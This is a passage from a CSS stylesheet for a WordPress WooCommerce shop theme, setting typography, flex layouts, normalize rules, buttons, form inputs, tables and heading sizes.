.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6, .site-header .right .user-block .user-account-log, .site-header .right .user-block .user-account-edit, .site-header .main-navigation .primary-menu-container ul ul li, .site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after, .site-header .main-navigation .primary-menu-container ul a, .btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button, .btn-link, .breadcrumb-wrapper, ::placeholder, .wp-caption-text, blockquote p, blockquote cite, #primary .post .entry-content table tbody tr td, #primary .page .entry-content table tbody tr td, .tag-list ul li a, .section-header__info, .section-header__title, .widget ul.wp-block-categories-list li a, .widget .wp-block-tag-cloud .tag-cloud-link, .widget .product_list_widget li .product-title, #secondary .widget.widget_pages ul, #secondary .widget.widget_pages ol, #secondary .widget.widget_meta ul, #secondary .widget.widget_meta ol, #secondary .widget.widget_recent_comments ul, #secondary .widget.widget_recent_comments ol, #secondary .widget.widget_recent_entries ul, #secondary .widget.widget_recent_entries ol, #secondary .widget.widget_rss ul, #secondary .widget.widget_rss ol, #secondary .widget.widget_block ul, #secondary .widget.widget_block ol, #secondary .widget.widget_archive ul, #secondary .widget.widget_archive ol, #secondary .widget.widget_categories ul, #secondary .widget.widget_categories ol, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, .widget.widget_categories ul li a, .woocommerce .widget_price_filter .price_slider_amount .button, .notification-bar .get-notification-text, .site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"], .single-post .entry-meta .author-details span, .author-section .author-wrapper .author-wrap, .error404 .error-404 .page-header .page-title, .page .site-main .entry-content p, .woocommerce-page .content-area .site-main ul.products .price ins, .single-product .summary.entry-summary ins .amount, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li a, .single-product #review_form #respond .comment-form .comment-form-rating label, .woocommerce a.remove, .woocommerce-cart #primary .site-main table.shop_table thead tr th, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table thead tr th, .woocommerce-cart #primary .site-main table.shop_table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals h2, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals h2, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr th, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr th, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce-cart #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row input, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart_item,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal th,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td, .woocommerce-checkout .woocommerce-checkout-review-order table th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td strong, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td strong, .woocommerce-checkout .woocommerce-checkout-review-order tfoot th, .woocommerce-checkout .woocommerce-checkout-review-order tfoot td, .woocommerce-checkout .woocommerce-checkout-review-order tfoot .order-total strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart_item,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal th,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td, .woocommerce .woocommerce-table.woocommerce-table--order-details th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td strong, .woocommerce tfoot th, .woocommerce tfoot .order-total strong, .overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button, body, html {
  font-weight: 400;
}

.label-sm, .btn-link, .section-header__tag, .sale__text span, .overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button {
  text-transform: uppercase;
}

.entry-header .entry-title .author a, .tag-list ul li a, .comment-respond .comment-reply-title, .site-footer a, .site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3 {
  text-transform: capitalize;
}

.site-footer {
  overflow: hidden;
}

.check, .times, .arrow-up, .arrow-down, .arrow-left, .arrow-right, .arrow-fill-right, .site-header .header-search, .site-header .right .cart,
.site-header .right .favourite, .site-header .main-navigation .primary-menu-container ul li, .site-header .toggle-btn, .header-main-wrapper, .mega-menu__wrapper, .btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button, .owl-prev, .owl-next, .breadcrumb-wrapper #crumbs .breadcrumb-home, .arrow-list li, .navigation.pagination .page-numbers, blockquote, .comments-area .comment-body, .comment-body .comment-content, .banner, .banner-overlay .banner__item, .banner-overlay .wp-custom-header, .banner-video .wp-custom-header, .cta-image .section-header, .widget.widget_search form, .widget.widget_search .search-form, .notification-wrap, .site-footer .footer-top ul.menu li, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap, .single-post .entry-meta .author-details span.posted-on, .single-post .entry-meta .author-details span.comment-count, .single-post .entry-content ul li, .author-section .author-wrapper .author-img, .contact__form-wrap, .contact__form-wrap p, .error404 .search-form, .page .site-main .entry-content ul li, .woocommerce-page .content-area .site-main ul.page-numbers li, .star-rating, .single-product .summary.entry-summary .woocommerce-product-details__short-description ul li, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper .entry-content ul li, .woocommerce-cart #primary .site-main .cart-collaterals h2, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals h2, .new-arrivals__img, .woocommerce__img, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse {
  position: relative;
}

.absolute-center, .check:after, .times:after, .times:before, .stretched-link:before, .overlay, .skip-link, .site-header .header-search-inner, .site-header .header-search-inner form input[type="submit"], .site-header .right .number,
.site-header .right .count, .site-header .main-navigation .primary-menu-container ul li .angle-down, .site-header .menu-container-wrapper .toggle-btn, .site-header .toggle-btn .toggle-bar, .site-toggled:before, .breadcrumb-wrapper #crumbs .breadcrumb-home:after, .arrow-list li:before, .navigation.pagination .page-numbers.next::after, .navigation.pagination .page-numbers.prev::after, blockquote::after, span.outofstock, .banner .owl-dots, .banner-overlay .banner__item:before, .banner-overlay .wp-custom-header:before, .banner-video .wp-custom-header .wp-custom-header-video-button, .banner-video .wp-custom-header .wp-custom-header-video-button:before, .banner-video .wp-custom-header video, .banner-video .wp-custom-header iframe, .banner-video .wp-custom-header embed, .widget.widget_search form button.wp-block-search__button, .widget.widget_search form input[type="submit"], .widget.widget_search .search-form button.wp-block-search__button, .widget.widget_search .search-form input[type="submit"], .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-submit-container, .single-post .entry-meta .author-details span.posted-on:before, .single-post .entry-meta .author-details span.comment-count:before, .single-post .entry-content ul li:after, .contact__form-wrap form .wpcf7-spinner, .error404 .search-form input[type="submit"], .page .site-main .entry-content ul li:after, .woocommerce-page .content-area .site-main ul.products li.product a .onsale, .star-rating::before, .star-rating span::before, .single-product span.onsale, .single-product .summary.entry-summary .woocommerce-product-details__short-description ul li:after, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper .entry-content ul li:after, .new-arrivals__img .tag__wrap, .woocommerce__img .tag__wrap, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  position: absolute;
}

.check:after, .times:after, .times:before, .stretched-link:before, .arrow-up::after, .arrow-down::after, .arrow-left::after, .arrow-right::after, .site-toggled:before, .breadcrumb-wrapper #crumbs .breadcrumb-home:after, .arrow-list li:before, .navigation.pagination .page-numbers.next::after, .navigation.pagination .page-numbers.prev::after, blockquote::after, .banner-overlay .banner__item:before, .banner-overlay .wp-custom-header:before, .banner-video .wp-custom-header .wp-custom-header-video-button:before, .heading__underlined:after, #secondary .widget h2:after, #secondary .widget-title:after, .section-header__tag--sideLine:before, .section-header__tag--sideLine:after, .single-post .entry-meta .author-details span.posted-on:before, .single-post .entry-meta .author-details span.comment-count:before, .single-post .entry-content ul li:after, .page .site-main .entry-content ul li:after, .single-product .summary.entry-summary .woocommerce-product-details__short-description ul li:after, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper .entry-content ul li:after {
  content: "";
}

.row, .site-footer .footer-top .grid, .featured-products .tab-content .tabs-product, #primary-menu, .site-header .header-right, .mobile-header .header-wrapper-top, .mobile-header .menu-top-wrap, .owl-dots, .owl-thumbs, .owl-thumb-item, .breadcrumb-content, .comment-respond form .comment-form-cookies-consent, .heading__underlined, #secondary .widget h2, #secondary .widget-title, .notification-bar, .notification-bar .container, .icon-grid, .icon-grid__item, .footer-newsletter .wpforms-container-full .wpforms-form, .new-arrivals__wrap, .woocommerce__wrap, .price, .price .woocs_price_code {
  display: -webkit-box;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

.arrow-list li:before {
  background-position: center;
}

.page-grid {
  -webkit-box-direction: normal;
  -webkit-box-orient: vertical;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  grid-gap: 53px;
}

@media screen and (min-width: 1199px) {
  .page-grid {
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

.page-grid #primary {
  -moz-flex: 1;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  max-width: 100%;
}

.page-grid #secondary section.widget:last-child {
  margin-bottom: 0;
}

.page-grid .site-main {
  -webkit-box-flex: 1;
  -moz-flex: 1;
  -ms-flex: 1;
  flex: 1;
  max-width: 100%;
}

.leftsidebar .page-grid {
  -webkit-box-direction: reverse;
  -webkit-box-orient: horizontal;
  -moz-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

#secondary {
  max-width: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

@media screen and (min-width: 1199px) {
  #secondary {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 30.977%;
            flex: 0 0 30.977%;
    max-width: 30.977%;
  }
}

.leftsidebar .page-grid {
  -webkit-box-direction: normal;
  -webkit-box-orient: vertical;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

@media screen and (min-width: 1199px) {
  .leftsidebar .page-grid {
    -webkit-box-direction: reverse;
    -webkit-box-orient: horizontal;
    -moz-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
}

html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

body {
  margin: 0;
  background: #fff;
}

main {
  display: block;
}

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible;
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
  background: #eee;
  padding: 20px;
}

a {
  background-color: transparent;
  color: var(--shop-primary-color);
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

b,
strong {
  font-weight: bolder;
}

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

img {
  border-style: none;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
  cursor: pointer;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted #000;
}

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

details {
  display: block;
}

summary {
  display: list-item;
}

template {
  display: none;
}

[hidden] {
  display: none;
}

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

body,
button,
input,
select,
optgroup,
textarea {
  color: #000;
  font-size: 1rem;
  line-height: 1.778;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
  margin-top: 0;
}

p > small {
  font-size: 0.68em;
}

small {
  font-size: 0.5em;
  margin-bottom: 3px;
}

@media screen and (min-width: 1024px) {
  small {
    font-size: 0.45em;
  }
}

label {
  line-height: 1.78rem;
  font-size: 1rem;
}

a:focus {
  text-decoration: none;
  color: var(--shop-primary-color);
}

.dropcap {
  font-size: 3.5rem;
  line-height: 1;
  float: left;
  margin-right: 5px;
  color: #000;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

address {
  margin: 0 0 1.5em;
}

code,
kbd,
tt,
var {
  font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  text-decoration: none;
}

big {
  font-size: 125%;
}

ul,
ol {
  padding-left: 0;
}

.entry-content ul, .entry-content
ol {
  margin: 0 0 1.5em 0;
  padding-left: 15px;
}

ul {
  list-style: none;
}

.entry-content ul {
  list-style: disc;
}

.entry-content ol {
  list-style: decimal;
}

.entry-content li > ul, .entry-content
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em;
}

embed,
iframe,
object {
  max-width: 100%;
}

figure {
  margin: 1em 0;
}

table {
  margin: 1.5em 0;
  width: 100%;
  border-radius: 0;
  font-size: 1rem;
  text-align: left;
  overflow: hidden;
  border-collapse: collapse;
}

table tr th {
  padding: 10px 15px;
  border-bottom: 2px solid rgba(0, 0, 0, 0.05);
  background: rgba(0, 0, 0, 0.03);
  color: #000;
}

table tr td {
  padding: 10px 15px;
}

table p {
  margin-bottom: 0;
}

table tr,
table th,
table td {
  border: 1px solid #E5E5E5;
  padding: 10px 15px;
}

a:hover,
a:focus,
a:active {
  color: var(--shop-primary-color);
}

a:hover,
a:active {
  outline: 0;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid #000;
  border-radius: 5px;
  background: transparent;
  color: #000;
  line-height: 1;
  padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #000;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  border-color: #000;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #000;
  border: 1px solid #000;
  border-radius: 5px;
  padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #000;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.entry-meta {
  font-size: 14px;
  color: #000;
  margin-bottom: 20px;
}

.entry-meta a {
  color: #000;
}

.entry-meta a:hover {
  color: var(--shop-primary-color);
}

.entry-meta > span {
  display: inline-block;
  vertical-align: middle;
  margin-right: 12px;
  padding-right: 12px;
  position: relative;
  last-child-margin-right: 0;
  last-child-padding-right: 0;
  last-child-after-display: none;
}

.entry-meta .category span.cat-links a {
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  last-child-margin-right: 0;
  last-child-after-display: none;
}

.entry-header {
  margin-bottom: 1px;
}

.entry-header .entry-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 2.11rem;
  line-height: 1.3;
  color: #000;
}

.entry-header .entry-title a {
  text-decoration: none;
  color: #000;
}

.entry-header .entry-title a:hover {
  color: rgba(var(--shop-secondary-rgb), 0.07);
}

.entry-content {
  color: #474A57;
}

.entry-content p {
  margin-top: 0;
  margin-bottom: 20px;
}

.entry-content .h1,
.entry-content .h2,
.entry-content .h3,
.entry-content .h4,
.entry-content .h5,
.entry-content .h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  margin: 20px 0;
}

.entry-content figure {
  margin: 40px 0;
}

.entry-content .heading__title {
  margin-top: 0;
  margin-bottom: 14px;
}

.entry-content .heading p {
  margin-bottom: 0;
}

.post .entry-content {
  margin: 0;
}

blockquote, q {
  font-style: italic;
  margin: 1.5em 1em;
  font-size: 1.333em;
  text-align: center;
  color: #000;
}

q {
  border-left: 3px solid rgba(0, 0, 0, 0.1);
  padding-left: 30px;
  text-align: left;
  width: 50%;
  margin: 0;
  float: left;
  display: block;
  display: none;
}

blockquote span, q span {
  display: inline-block;
  font-size: 18px;
  font-weight: 400;
  color: #000;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
          clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.text-center, .entry-content .heading--center, .btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button, #esp-top, .load-more, .social-networks li, .wp-caption-text, blockquote, .heading--center, .heading__text, .section-header--center, .section-header--fixed-width, .widget .author_bio_holder, .widget.widget_social_feeds .social-links li a, .widget .wp-block-calendar table th, .widget .wp-block-calendar tbody tr, .notification-wrap, .notification-bar, .footer-newsletter .wpforms-container-full .wpforms-form, .categories__item, .single.full-width .post-info, .error404 .error-404, .woocommerce-cart #primary .site-main table.shop_table tbody tr .product-quantity .quantity .qty, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-quantity .quantity .qty, .woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-checkout form.checkout_coupon, .overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button, .featured-products {
  text-align: center;
}

.text-left, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product, .woocommerce .widget_price_filter .price_slider_amount, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last, .wishlist_table tr td, .wishlist_table tr th.product-checkbox, .wishlist_table tr th.wishlist-delete {
  text-align: left;
}

.text-right, .close-btn:hover:nth-child(2), .close-btn:focus:nth-child(2), .woocommerce-checkout form.checkout_coupon .form-row.form-row-first, .woocommerce-checkout .woocommerce-checkout-review-order table thead .product-total, .woocommerce-checkout .woocommerce-checkout-review-order tbody .product-total, .woocommerce-checkout .woocommerce-checkout-review-order tfoot td, .woocommerce-checkout .woocommerce-checkout-review-order tfoot .woocommerce-Price-amount.amount, .woocommerce .woocommerce-table.woocommerce-table--order-details thead .product-total, .woocommerce tbody .product-total, .woocommerce tfoot td, .woocommerce tfoot .woocommerce-Price-amount.amount {
  text-align: right;
}

.text-bolder {
  font-weight: 800;
}

.text-bold {
  font-weight: 700;
}

.text-sbold {
  font-weight: 600;
}

.text-medium, .sale__text h3 {
  font-weight: 500;
}

.text-regular, .label-lg, .label-sm, .btn-underlined, .tab-btn, .heading__title, .categories__item h5, .new-arrivals__content h6, .woocommerce__content h6 {
  font-weight: 400;
}

.text-light {
  font-weight: 300;
}

.text-primary {
  color: var(--shop-primary-color);
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #000;
}

.h1, h1 {
  line-height: 1.578;
  font-size: 1.78rem;
}

@media screen and (min-width: 767px), print {
  .h1, h1 {
    font-size: 2.11rem;
  }
}

.h2, h2 {
  line-height: 1.562;
  font-size: 1.56rem;
}

@media screen and (min-width: 767px), print {
  .h2, h2 {
    font-size: 1.78rem;
  }
}

.h3, h3 {
  line-height: 1.428;
  font-size: 1.33rem;
}

@media screen and (min-width: 767px), print {
  .h3, h3 {
    font-size: 1.56rem;
  }
}

.h4, h4 {
  line-height: 1.33;
  font-size: 1.11rem;
}

@media screen and (min-width: 767px), print {
  .h4, h4 {
    font-size: 1.33rem;
  }
}

.h5, h5 {
  color: #000;
  line-height: 1.3;
  font-size: 1.11rem;
}

.h6, h6 {
  line-height: 1.22;
  font-size: 1rem;
}

.label-lg {
  font-size: 16px;
  line-height: 1.25;
}

.label-sm {
  font-size: 12px;
}

.entry-content h1 {
  font-family: var(--esp-h1-font);
  font-weight: var(-esp-h1-fontWeight);
  text-transform: var(-esp-h1-textTransform);
}

.entry-content h2 {
  font-family: var(--esp-h2-font);
  font-weight: var(-esp-h2-fontWeight);
  text-transform: var(-esp-h2-textTransform);
}

.entry-content h3 {
  font-family: var(--esp-h3-font);
  font-weight: var(-esp-h3-fontWeight);
  text-transform: var(-esp-h3-textTransform);
}

.entry-content h4 {
  font-family: var(--esp-h4-font);
  font-weight: var(-esp-h4-fontWeight);
  text-transform: var(-esp-h4-textTransform);
}

.entry-content h5 {
  font-family: var(--esp-h5-font);
  font-weight: var(-esp-h5-fontWeight);
  text-transform: var(-esp-h5-textTransform);
}

.entry-content h6 {
  font-family: var(--esp-h6-font);
  font-weight: var(-esp-h6-fontWeight);
  text-transform: var(-esp-h6-textTransform);
}

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

*::before, *::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

body,
button,
input,
select,
optgroup,
textarea {
  font-size: 18px;
  line-height: 1.5;
}

